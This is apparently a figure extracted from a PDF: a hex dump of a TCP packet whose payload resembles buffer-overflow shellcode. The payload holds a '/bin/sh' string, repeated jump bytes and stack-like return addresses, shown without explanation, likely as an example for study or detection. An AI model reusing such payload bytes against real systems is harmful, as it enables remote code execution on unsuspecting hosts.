 00 3F 90 E8 72 FF FF FF 2F 62 69 6E 2F 73 68 00 .?..r.../bin/sh.
0E 0F 10 11 12 13 14 15 16 17 18 19 1A 1B 1C 1D ................
1E 1F 20 21 22 23 24 25 26 27 28 29 2A 2B 2C 2D .. !"#$%&'()*+,-
2E 2F 30 31 32 33 34 35 36 37 38 39 3A 3B 3C EB ./0123456789:;<.
07 C0 00 00 00 00 00 3F 00 01 02 03 04 05 06 07 .......?........
08 09 0A 0B 0C 0D 0E 0F 10 11 12 13 14 15 16 17 ................
18 19 1A 1B 1C 1D 1E 1F 20 21 22 23 24 25 26 27 ........ !"#$%&'
28 29 2A 2B 2C 2D 2E 2F 30 31 32 33 34 35 36 37 ()*+,-./01234567
38 39 3A 3B 3C EB 07 C0 00 00 00 00 00 3F 00 01 89:;<........?..
02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 10 11 ................
D8 FA FF BF D8 F7 FF BF D0 7C 0D 08 04 F7 10 40 .........|.....@
22 23 24 25 26 27 28 29 2A 2B 2C 2D 2E 2F 30 31 "#$%&'()*+,-./01
32 33 34 35 36 37 38 39 3A 3B 3C EB 07 C0 00 00 23456789:;<.....
00 00 00 3F 00 01 02 03 04 05 06 07 08 09 0A 0B ...?............
0C 0D 0E 0F 10 11 12 13 14 15 16 17 18 19 1A 1B ................
1C 1D 1E 1F 20 21 22 23 24 25 26 27 28 29 2A 2B .... !"#$%&'()*+
2C 2D 2E 2F 30 31 32 33 34 35 36 37 38 39 3A 3B ,-./0123456789:;
3C EB 07 C0 00 00 00 00 00 00 00 FA 00 FF <.............
IP header TCP header TCP payload